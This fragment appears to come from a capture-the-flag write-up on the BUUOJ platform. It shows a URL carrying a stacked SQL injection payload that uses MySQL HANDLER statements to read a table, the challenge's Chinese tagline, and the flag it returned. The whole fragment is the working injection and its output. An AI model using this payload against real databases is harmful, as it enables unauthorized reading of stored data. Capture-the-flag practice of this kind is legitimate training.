 不安全 | 6c73eae8-d028-48f7-a188-d9e549f3d803.node3.buuoj.cn/?inject=-1%27;handler%20`1919810931114514`%20open;handler%20`1919810931114514`%20read%20first;#
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
  [0]=>
  string(42) "flag{4f7b4da9-3cd7-494c-a6c2-20f4fcf25880}"
}